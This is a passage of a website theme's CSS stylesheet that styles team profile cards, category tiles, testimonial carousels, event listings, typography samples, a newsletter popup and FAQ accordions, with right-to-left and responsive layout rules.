  left: 50%;
  transform: translate(-50%, -50%);
}
.team-style-3 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-3 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 10px 0 15px;
}
.team-style-3 .team-container .team-inner .team-image {
  position: relative;
}
.team-style-3 .team-container .team-inner .team-image:hover .team-info {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-3 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-3 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-3 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-4 .team-container .team-inner .team-image {
  width: 270px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info {
  background-color: #ebebeb;
  padding: 28px 10px 10px 30px;
  display: table-cell;
  vertical-align: top;
}
.team-style-4 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-4 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-4 .team-container .team-inner .team-info .socials {
  margin: 10px 0;
  display: table;
}
.team-style-4 .team-container .team-inner .team-info .socials li {
  float: left;
  margin-right: 5px;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:before {
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-4 .team-container .team-inner .team-info .socials li.rss a:before {
  content: "\f09e";
}
.team-style-4 .team-container .team-inner .team-info .socials li.facebook a:before {
  content: "\f09a";
}
.team-style-4 .team-container .team-inner .team-info .socials li.twitter a:before {
  content: "\f099";
}
.team-style-4 .team-container .team-inner .team-info .socials li.google-plus a:before {
  content: "\f0d5";
}
.team-style-4 .team-container .team-inner .team-info .contact li {
  margin: 3px 0;
}
.team-style-4 .team-container .team-inner .team-info .contact li:before {
  display: inline-block;
  width: 22px;
  font-family: fontawesome;
}
.team-style-4 .team-container .team-inner .team-info .contact li.phone:before {
  content: "\f10b";
  font-size: 18px;
}
.team-style-4 .team-container .team-inner .team-info .contact li.email:before {
  content: "\f0e0";
}
.team-style-4 .team-container .team-inner .team-info .contact li.tool-contact:before {
  content: "\f17e";
  font-size: 16px;
}
.team-style-5 .team-container .team-inner .team-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.team-style-5 .team-container .team-inner .team-info {
  text-align: center;
  padding: 25px 0 0;
}
.team-style-5 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-5 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-5 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-5 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-5 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-5 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-5 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-5 .team-image {
  text-align: center;
}
.team-style-5 .team-image img {
  max-width: 218px;
}
.category-item .image-category {
  margin-bottom: 30px;
  position: relative;
  padding: 1px;
}
.category-item .image-category img {
  outline: 1px solid #ddd;
}
.category-item .image-category .center-bottom {
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 100%;
  text-align: center;
}
.category-item .image-category .left-center {
  position: absolute;
  top: 50%;
  left: 30px;
  transform: translate(0, -50%);
  width: 100%;
}
.category-item .image-category .title-category h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 200%;
}
.category-item .image-category .title-category h2 a {
  color: #222;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .title-category h2 a:hover {
  color: #333;
}
.category-item .image-category .description {
  font-size: 108.33%;
  color: #777777;
  margin: 15px 0 25px;
}
.category-item .image-category .btn-shopnow {
  display: inline-block;
  border: 1px solid #dddddd;
  text-transform: uppercase;
  font-weight: bold;
  color: #777777;
  padding: 7px 20px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.category-item .image-category .btn-shopnow:hover {
  background-color: #fff;
  border-color: #fff;
}
.category-item.category-3 {
  clear: both;
}
.popular-search .search-title {
  margin-bottom: 15px;
}
.popular-search .search-title h2 {
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  font-size: 150%;
}
.link-list li {
  padding: 10px 0;
}
.link-list li a {
  text-transform: uppercase;
  font-size: 91.67%;
  color: #777777;
}
.link-list li.category-link-title {
  padding-top: 25px;
}
.link-list li.category-link-title a {
  font-size: 133.33%;
  font-weight: bold;
}
.country-item .country-info h2 {
  font-weight: bold;
  color: #222;
  text-transform: uppercase;
  font-size: 116.67%;
  text-align: center;
  padding: 10px 0 55px;
}
.country-container,
.testimonials-style-1 {
  padding-top: 40px;
}
.owl-loaded {
  display: block;
}
.testimonials-title h2 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 150%;
  color: #222;
  text-align: center;
}
.testimonials-style-1 {
  margin-bottom: 40px;
}
.testimonials-style-1 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-1 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-1 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .testimonials-info {
  text-align: center;
  padding: 30px 30px 0;
}
.testimonials-style-1 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-1 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-1 .owl-theme .owl-dots {
  text-align: center;
  float: none;
  margin: 0;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-1 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_2_wrapper {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.testimonials-style-2 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-2 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-2 .testimonials-container .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-2 .testimonials-container .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-2 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-2 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-2 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-2 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-2 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span {
  display: block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-2 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 {
  margin-bottom: 40px;
}
.testimonials-style-3 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-3 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-3 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-3 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-3 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-3 .item {
  margin-bottom: 10px;
  display: table;
  width: 100%;
  padding: 30px;
}
.testimonials-style-3 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-3 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonial_4_wrapper {
  padding: 40px 0;
  background-color: #f6f6f6;
}
.blurred-background {
  padding: 40px 0;
}
.testimonials-style-4 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-4 .testimonials-image {
  width: 155px;
  height: 155px;
  margin: 0 auto;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-4 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .testimonials-info {
  text-align: center;
  padding: 30px 10px 0;
  max-width: 700px;
  margin: 0 auto;
}
.testimonials-style-4 .testimonials-info .description-client {
  font-size: 108.33%;
}
.testimonials-style-4 .testimonials-info .name-client {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span {
  cursor: pointer;
  margin: 0 6px;
  background-color: transparent;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-4 .owl-theme .owl-nav {
  position: absolute;
  top: 0;
  width: 156px;
  left: 50%;
  margin-left: -78px;
}
.testimonials-style-4 .owl-theme .owl-nav div {
  width: 30px;
  height: 31px;
  background-image: url(../images/pages/btn-control-owl.png);
  background-repeat: no-repeat;
  background-color: transparent !important;
  border: none !important;
  position: absolute;
  top: 55px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-next {
  background-position: -145px 0;
  right: -40px;
}
.testimonials-style-4 .owl-theme .owl-nav .owl-prev {
  background-position: -29px 0;
  left: -40px;
}
.blurred-background {
  background: url(../images/pages/blurred_bg.jpg) no-repeat top center;
}
.testimonials-style-5 .testimonials-title {
  margin-bottom: 30px;
}
.testimonials-style-5 .testimonials-title h2 {
  color: #fff;
}
.testimonials-style-5 .testimonials-image {
  width: 155px;
  height: 155px;
  float: left;
  border: 2px solid #d7d7d7;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.testimonials-style-5 .testimonials-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .testimonials-info {
  margin-left: 175px;
  padding-top: 5px;
}
.testimonials-style-5 .testimonials-info .description-client {
  font-size: 108.33%;
  font-style: italic;
}
.testimonials-style-5 .testimonials-info .name-client {
  font-size: 116.67%;
  font-weight: bold;
  margin: 20px 0 0;
  color: #ea3a3c;
}
.testimonials-style-5 .item {
  margin-bottom: 30px;
  display: table;
  width: 100%;
  background-color: #fff;
  border: 1px solid #d7d7d7;
  padding: 30px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.testimonials-style-5 .testimonials-container {
  margin-left: -15px;
  margin-right: -15px;
}
.testimonials-style-5 .testimonials-container .owl-carousel .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.testimonials-style-5 .owl-theme .owl-dots {
  float: none;
  margin: 0;
  text-align: center;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot {
  background: none;
  display: inline-block;
  float: none;
  height: auto;
  width: auto;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span {
  display: inline-block;
  cursor: pointer;
  margin: 0 6px;
  background-color: #fff;
  width: 10px;
  height: 10px;
  border: 1px solid #e3e3e3;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot span:hover {
  background-color: #222222;
  border-color: #222222;
}
.testimonials-style-5 .owl-theme .owl-dots .owl-dot.active span {
  background-color: #222222;
  border-color: #222222;
}
.events-list .item {
  margin-bottom: 40px;
  display: table;
  width: 100%;
}
.events-list .item .event-image {
  width: 270px;
  float: left;
}
.events-list .item .event-info {
  margin-left: 300px;
}
.events-list .item .event-info .bottom-info a {
  display: inline-block;
}
.events-list .item .event-info .bottom-info a:hover {
  text-decoration: underline;
}
.events-list .item .event-info .event-title h2 {
  font-size: 133.33%;
  font-weight: bold;
}
.events-list .item .event-info .event-title h2 a {
  color: #444444;
}
.events-list .item .event-info .event-date {
  font-size: 91.67%;
  color: #909090;
  padding: 6px 0 5px;
}
.events-list .item .event-info .event-date span {
  display: inline-block;
  padding: 0 30px;
}
.events-list .item .event-info .event-date:before {
  font-family: fontawesome;
  content: "\f073";
  font-size: 13px;
  margin-right: 5px;
}
.events-list .item .event-info .event-description {
  margin-bottom: 10px;
}
.hd-typography {
  display: inline-block;
  margin-right: 70px;
}
.heading-typography {
  padding: 20px 0 30px;
}
.typography-h1,
.typography-h2,
.typography-h3,
.typography-h4,
.typography-h5,
.typography-h6 {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 10px;
}
.typography-h1 {
  font-size: 216.67%;
}
.typography-h2 {
  font-size: 166.67%;
}
.typography-h3 {
  font-size: 150%;
}
.typography-h4 {
  font-size: 133.33%;
}
.typography-h5 {
  font-size: 116.67%;
}
.typography-h6 {
  font-size: 91.67%;
}
.paragraph p,
.blockquotes-container p {
  margin-bottom: 20px;
}
.blockquotes {
  background: url(../images/pages/qte.png) no-repeat center 27px #eeeeee;
  border-left: 5px solid #ea3a3c;
  border-radius: 6px;
  padding: 55px 20px 20px;
}
.blockquotes .name-qte {
  color: #ea3a3c;
  font-size: 116.67%;
  font-weight: bold;
}
.dropcaps {
  padding: 20px 0 40px;
}
.dropcap:first-letter {
  font-size: 216.67%;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  float: left;
}
.dropcap.dropcap-type1:first-letter {
  margin: -4px 10px 9px;
}
.dropcap.dropcap-type2:first-letter {
  background-color: #ea3a3c;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -10px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
.dropcap.dropcap-type3:first-letter {
  background-color: #ea3a3c;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  color: #fff;
  display: inline-block;
  height: 40px;
  margin-right: 10px;
  margin-top: -5px;
  padding: 10px 13px;
  vertical-align: middle;
  width: 40px;
}
.w-newsletter {
  display: table;
  width: 880px;
  background: url(../images/bg-newsletter.jpg) no-repeat top center;
}
.w-newsletter .newsletter-info {
  margin-left: 455px;
  text-align: center;
  padding: 90px 20px 75px;
}
.w-newsletter .newsletter-info .newsletter-title {
  color: #2b375d;
}
.w-newsletter .newsletter-info .newsletter-title p {
  font-size: 183.33%;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  line-height: 1;
}
.w-newsletter .newsletter-info .newsletter-title h3 {
  font-size: 300%;
  text-transform: uppercase;
  font-weight: 700;
}
.w-newsletter .newsletter-info .short-description {
  padding: 20px 0 30px;
  font-size: 108.33%;
  color: #2b375d;
}
.w-newsletter .newsletter-info .subscribe-bottom {
  padding: 20px 0 30px;
}
.w-newsletter .newsletter-info .subscribe-bottom .checker {
  display: inline-block;
  position: relative;
  top: 2px;
}
.w-newsletter .newsletter-info .subscribe-bottom label {
  font-weight: normal;
  padding-left: 5px !important;
}
.w-newsletter .newsletter-info .form-newsletter-popup {
  position: relative;
}
.w-newsletter .newsletter-info .form-newsletter-popup .input-box {
  width: 100%;
}
.w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text {
  height: 42px;
  width: 100%;
  padding: 0 114px 0 10px;
  font-size: 108.33%;
  border: none;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2) !important;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2) !important;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  padding: 0 20px;
  height: 34px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  border: none;
  position: absolute;
  top: 4px;
  right: 4px;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button:hover {
  background-color: #333;
}
.socials-popup li {
  display: inline-block;
  margin: 0 3px 5px;
}
.socials-popup li a {
  display: inline-block;
  line-height: 38px;
  text-align: center;
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #495678;
  font-size: 16px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.socials-popup li a:hover {
  color: #fff;
}
.faq-accordion {
  box-shadow: none;
  background: transparent;
  margin-top: 0 !important;
  border: none;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
}
.faq-accordion .panel-body img {
  width: auto;
  max-width: 100%;
}
.faq-accordion .panel-body p {
  margin-bottom: 20px;
}
.faq-accordion.accordion-type-2 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-4 {
  margin: 0 !important;
}
.faq-accordion.accordion-type-5 {
  margin: 0 !important;
}
.full-wrapper-faq-2,
.full-wrapper-faq-4 {
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: #f6f6f6;
}
.full-wrapper-faq-4 .container {
  padding-left: 15px;
  padding-right: 15px;
}
.accordion-type-1 {
  margin-bottom: 40px;
}
.accordion-type-1 .faq-accordion:last-child .panel-title a {
  border-bottom: 0;
}
.accordion-type-1 .panel-title {
  font-size: 133.33%;
}
.accordion-type-1 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-1 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-1 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-1 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-1 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-2 .panel-title {
  font-size: 133.33%;
}
.accordion-type-2 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-2 .panel-title a.collapsed {
  border-bottom: 1px dotted #ababab;
}
.accordion-type-2 .panel-title a span {
  display: inline-block;
  width: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: -999px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background-repeat: no-repeat;
  background-position: left center;
}
.accordion-type-2 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
  border-bottom: 1px dotted #ababab;
}
.faq-icon1 {
  background-image: url(../images/pages/faq-icon1.png);
}
.faq-icon2 {
  background-image: url(../images/pages/faq-icon2.png);
}
.faq-icon3 {
  background-image: url(../images/pages/faq-icon3.png);
}
.faq-icon4 {
  background-image: url(../images/pages/faq-icon4.png);
}
.faq-icon5 {
  background-image: url(../images/pages/faq-icon5.png);
}
.accordion-type-3 {
  margin-bottom: 40px;
}
.accordion-type-3 .faq-accordion {
  padding-left: 13px;
  padding-right: 13px;
  margin-bottom: 17px;
  color: #fff;
}
.accordion-type-3 .panel-title {
  font-size: 133.33%;
}
.accordion-type-3 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-3 .panel-title a:hover {
  color: #333;
}
.accordion-type-3 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs_2.png) no-repeat left bottom;
}
.accordion-type-3 .panel-title a.collapsed:before {
  background-position: top left;
}
.accordion-type-3 .panel-body {
  display: table;
  width: 100%;
  padding: 10px 0 30px;
}
.accordion-type-3 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-3 .info-faq {
  margin-left: 173px;
}
.accordion-type-3 .color-1 {
  background-color: #a864a8;
}
.accordion-type-3 .color-2 {
  background-color: #c7b299;
}
.accordion-type-3 .color-3 {
  background-color: #7cc576;
}
.accordion-type-3 .color-4 {
  background-color: #7accc8;
}
.accordion-type-3 .color-5 {
  background-color: #448ccb;
}
.accordion-type-3 .color-6 {
  background-color: #ea3a3c;
}
.accordion-type-4 .faq-accordion {
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 18px;
  border: none;
}
.accordion-type-4 .panel-title {
  font-size: 133.33%;
}
.accordion-type-4 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 56px;
  position: relative;
  border-bottom: none;
}
.accordion-type-4 .panel-title a span.number {
  position: absolute;
  left: 0;
  top: 0;
  padding: 15px 0;
  width: 40px;
  height: 100%;
  text-align: center;
  border-right: 1px solid #f5f5f5;
}
.accordion-type-4 .panel-body {
  display: table;
  width: 100%;
  padding: 30px 25px;
  border-top: 1px solid #f5f5f5;
}
.accordion-type-4 .imagebox-faq {
  float: left;
  width: 145px;
}
.accordion-type-4 .info-faq {
  margin-left: 173px;
}
.accordion-type-5 .accordion-heading {
  background-color: #eee;
  padding: 5px 20px;
}
.accordion-type-5 .panel-body {
  padding: 20px 20px 30px;
  background-color: #eee;
  position: relative;
}
.accordion-type-5 .panel-body:before {
  content: "";
  background-color: #d7d7d7;
  height: 1px;
  left: 20px;
  right: 20px;
  top: 0;
  display: inline-block;
  position: absolute;
}
.accordion-type-5 .panel-title {
  font-size: 133.33%;
}
.accordion-type-5 .panel-title a {
  display: block;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  padding: 15px 10px 15px 40px;
  position: relative;
  border-bottom: none;
}
.accordion-type-5 .panel-title a:before {
  content: "";
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  background: url(../images/pages/btn_faqs.png) no-repeat left bottom;
}
.accordion-type-5 .panel-title a.collapsed {
  border-bottom: 1px solid #ebebeb;
}
.accordion-type-5 .panel-title a.collapsed:before {
  background-position: top left;
}
/* RTL */
.direction-rtl .table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .team-style-4 .team-container .team-inner .team-info {
  padding: 28px 30px 10px 10px;
}
.direction-rtl .team-style-4 .team-container .team-inner .team-info .socials li {
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.direction-rtl .category-item .image-category .left-center {
  right: 30px;
  left: auto;
}
.direction-rtl .accordion-type-3 .imagebox-faq,
.direction-rtl .accordion-type-4 .imagebox-faq {
  float: right;
}
.direction-rtl .accordion-type-3 .info-faq,
.direction-rtl .accordion-type-4 .info-faq {
  margin-right: 173px;
  margin-left: 0;
}
.direction-rtl .accordion-type-1 .panel-title a,
.direction-rtl .accordion-type-2 .panel-title a,
.direction-rtl .accordion-type-3 .panel-title a,
.direction-rtl .accordion-type-5 .panel-title a {
  padding: 15px 40px 15px 10px;
}
.direction-rtl .accordion-type-1 .panel-title a:before,
.direction-rtl .accordion-type-2 .panel-title a:before,
.direction-rtl .accordion-type-3 .panel-title a:before,
.direction-rtl .accordion-type-5 .panel-title a:before {
  right: 0;
  left: auto;
}
.direction-rtl .accordion-type-2 .panel-title a span {
  right: 0;
  left: auto;
}
.direction-rtl .accordion-type-4 .panel-title a {
  padding: 15px 56px 15px 10px;
}
.direction-rtl .accordion-type-4 .panel-title a span.number {
  right: 0;
  left: auto;
  border-left: 1px solid #f5f5f5;
  border-right: none;
}
.direction-rtl .testimonials-style-2 .testimonials-image,
.direction-rtl .testimonials-style-3 .testimonials-image,
.direction-rtl .testimonials-style-5 .testimonials-image {
  float: right;
}
.direction-rtl .testimonials-style-2 .testimonials-info,
.direction-rtl .testimonials-style-3 .testimonials-info,
.direction-rtl .testimonials-style-5 .testimonials-info {
  margin-right: 175px;
  margin-left: 0;
  text-align: right;
}
.direction-rtl .hd-typography {
  margin-left: 70px;
  margin-right: 0;
}
.direction-rtl .dropcap {
  direction: ltr;
  text-align: right;
}
.direction-rtl .dropcap:first-letter {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.direction-rtl .events-list .item .event-image {
  float: right;
}
.direction-rtl .events-list .item .event-info {
  margin-right: 300px;
  margin-left: 0;
}
.direction-rtl .w-newsletter .newsletter-info .subscribe-bottom label {
  padding-right: 5px !important;
  padding-left: 0 !important;
}
/* END RTL */
@media (min-width: 1200px) {
  .col-lg-20 {
    float: left;
    width: 20%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-20 {
    float: left;
    width: 20%;
  }
  .table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
    padding: 5px 15px;
  }
  .our-team img {
    width: auto;
    max-width: 100%;
  }
  .categories-page img {
    width: auto;
    max-width: 100%;
  }
  .category-3,
  .category-5 {
    clear: left;
  }
  .accordion-type-5 .faq-accordion {
    margin-bottom: 4px !important;
  }
  .country-item img {
    width: 100%;
  }
  .team-style-4 .team-container .team-inner .team-info {
    padding: 28px 10px 10px 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .table-style-1 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .table-style-1 .table-container .table-column.column-active {
    position: static;
    top: 0;
  }
  .table-style-2 .table-column {
    margin-bottom: 30px;
  }
  .table-style-2 .column-active {
    padding: 30px 0 10px;
  }
  .table-style-3 .table-container .table-column,
  .table-style-4 .table-container .table-column {
    display: block;
    margin-bottom: 30px;
  }
  .our-team img {
    width: 100%;
  }
  .team-style-1 .team-inner,
  .team-style-2 .team-inner,
  .team-style-3 .team-inner,
  .team-style-5 .team-inner {
    margin-bottom: 30px;
  }
  .team-style-4 .item-team {
    display: table;
